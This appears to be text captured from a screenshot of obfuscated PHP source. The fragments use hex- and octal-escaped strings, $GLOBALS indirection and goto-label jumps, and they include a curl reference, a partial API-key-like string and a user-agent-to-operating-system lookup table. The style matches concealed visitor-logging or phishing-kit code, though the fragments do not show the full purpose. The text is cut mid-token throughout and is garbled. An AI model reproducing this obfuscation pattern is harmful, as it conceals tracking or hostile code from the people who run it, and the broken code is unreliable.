
42\153\x76\156\166"
]} = 
"\x4e\145\x74\x73\143\x61\160\14
jDRr: ${
$whkcjwxufx
} = 
"\x41\x49\x7a\x61\x53\171\104\x37
42\104\x48\x2d\x41\x30"
; 
goto
 ue0KC; eAPBS: ${
"\x47\114\
02\101\114\x53"
}[
"\155\157\164\171\x6b\x79\153\x71"
] = 
"
"\x63\165\165\x72\172\x77\165\x72\x70"
] = 
"\x66\157\162\
\x64\x6c\146\x62"
] = 
"\143\165\x72\154"
; 
goto
 XhWxl; NOk
4\146\157\162\155"
; 
goto
 hMHbF; xUJ0D: ${${
"\107\114\x4f
Z5; ISuLL: ${
"\107\x4c\117\102\101\114\123"
}[
"\x6c\x6e\x
(
$user_agent
)
{ ${
"\x47\x4c\117\102\x41\x4c\123"
}[
"\x65\
\x53"
}[
"\x6a\157\152\x66\163\151\x61\157\151\x7a\152"
] =
63"
]} = 
"\125\x6e\153\x6e\157\167\156\40\117\123\x20\x50
= 
array
(
"\x2f\x77\x69\156\x64\157\167\163\x20\x6e\x74\40
0\x6e\164\x20\66\x2e\63\57\151"
 => 
"\x57\151\156\x64\157
51\156\x64\157\167\163\40\70"
, 
"\57\x77\x69\x6e\144\x6f\
e\144\157\167\x73\40\x6e\164\40\x36\x2e\x30\57\151"
 => 
"
0\x35\x2e\62\x2f\151"
 => 
"\127\x69\156\x64\157\167\x73\x
167\x73\40\x6e\164\x20\x35\56\x31\x2f\151"
 => 
"\127\151\
6e\144\157\167\163\40\130\x50"
, 
"\57\x77\x69\x6e\x64\157
x77\x69\x6e\144\x6f\x77\x73\x20\155\x65\x2f\151"
 => 
"\12
63\40\71\70"
, 
"\57\x77\x69\x6e\71\65\57\151"
 => 
"\x57\x6
3\40\63\56\x31\x31"
, 
"\x2f\155\141\143\151\156\164\157\x
61\143\x5f\160\157\x77\x65\162\x70\143\x2f\151"
 => 
"\115
x62\x75\x6e\x74\x75\x2f\x69"
 => 
"\x55\142\165\156\164\x7
51"
 => 
"\151\120\157\x64"
, 
"\x2f\151\160\x61\x64\57\x69"